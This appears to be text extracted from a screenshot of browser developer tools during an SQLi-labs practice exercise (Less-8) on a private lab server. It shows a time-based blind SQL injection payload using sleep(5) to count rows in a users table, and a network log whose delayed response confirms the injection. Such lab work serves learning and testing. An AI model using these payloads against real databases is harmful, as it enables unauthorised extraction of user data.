 192.168.10.150/sqlilabs/Less-8/?id=1' and if((select count(username) from users)=14,sleep(5),1)--+
Welcome Dhakkan
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒
.168.10.150 /sqlilabs/Less-8/?id=1' and if((select count(username) from users)=14,sleep(5),1) document html 962 字节 722 字节 6079 毫秒
.168.10.150 favicon.ico FaviconLoader.jsm:186 (img) html 已缓存 209 字节 0 毫秒